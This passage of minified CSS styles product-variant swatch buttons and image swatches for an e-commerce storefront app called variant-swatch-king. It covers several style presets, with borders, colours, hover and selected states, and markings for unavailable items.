variant-swatch-king div.swatch-preset-1434402 .star-set-btn{min-width:20px;line-height:14.4px}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1434402 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434402 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1434402 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1434402 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434402 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434402 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434402 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434402 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434402 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434402 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434402 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1434402 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1434402 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1434402 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1434402 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1434402 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1434402 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434402 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1434368 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1434368 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1434368 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434368 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434368 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1434368 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1434368 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1434368 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1434368 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434368 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434368 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434368 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434368 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1434368 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1434368 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1434368 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1434368 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1434368 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1434368 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1434368 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1434368 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434368 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1434347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434347 .star-set-image{height:29px;width:29px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1434347 .star-set-image::before{content:'';position:absolute;top:0;left:0;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1434347 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#DBDBDB;border-radius:17px;background-color:#fff;height:43px}variant-swatch-king div.swatch-preset-1434347 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1434347 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1434347 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:10.75px}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:43px;width:10.75px}variant-swatch-king div.swatch-preset-1434347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1434347 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1434347 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1434347 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1434347 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1434347 .swatch-image-wrapper:has(.swatch-selected){border-color:#EE3D96;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434347 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1434347 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#737373;font-size:12px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1434347 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:12px}variant-swatch-king div.swatch-preset-1434347 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434347 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:24px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#737373;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1434347 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1434347 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1434347 .swatch-image-wrapper{padding:6px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1434347 .swatch-image,variant-swatch-king div.swatch-preset-1434347 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1434347 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1434334 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1434334 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434334 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1434334 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1434334 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1434334 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1434334 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434334 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434334 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434334 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434334 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434334 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434334 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434334 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1434334 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1434334 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1434334 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1434334 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1434334 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1434334 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434334 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1434303 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1434303 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434303 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1434303 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1434303 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1434303 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1434303 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434303 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434303 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434303 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434303 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1434303 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1434303 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1434303 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1434303 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1434303 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1434303 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1434303 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1434303 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434303 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520161 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-520161 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-520161 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520161 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520161 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-520161 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-520161 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-520161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520161 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520161 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-520161 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520161 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-520161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-520161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-520161 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520161 .swatch-view-slide,variant-swatch-king div.swatch-preset-520161 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520161 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520161 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-520161 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-520161 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-520161 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-520161 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-520161 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-520161 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-520161 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-520161 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520161 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520159 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520159 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520159 .star-set-image{height:29px;width:29px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-520159 .star-set-image::before{content:'';position:absolute;top:0;left:0;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520159 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#DBDBDB;border-radius:17px;background-color:#fff;height:43px}variant-swatch-king div.swatch-preset-520159 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-520159 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-520159 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-520159 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520159 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520159 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520159 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-520159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:10.75px}variant-swatch-king div.swatch-preset-520159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:43px;width:10.75px}variant-swatch-king div.swatch-preset-520159 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520159 .swatch-view-slide,variant-swatch-king div.swatch-preset-520159 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-520159 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-520159 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-520159 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-520159 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-520159 .swatch-image-wrapper:has(.swatch-selected){border-color:#EE3D96;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-520159 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#737373;font-size:12px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-520159 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:12px}variant-swatch-king div.swatch-preset-520159 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520159 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:24px;width:0;right:0;left:0;bottom:0;border-right:1.5px 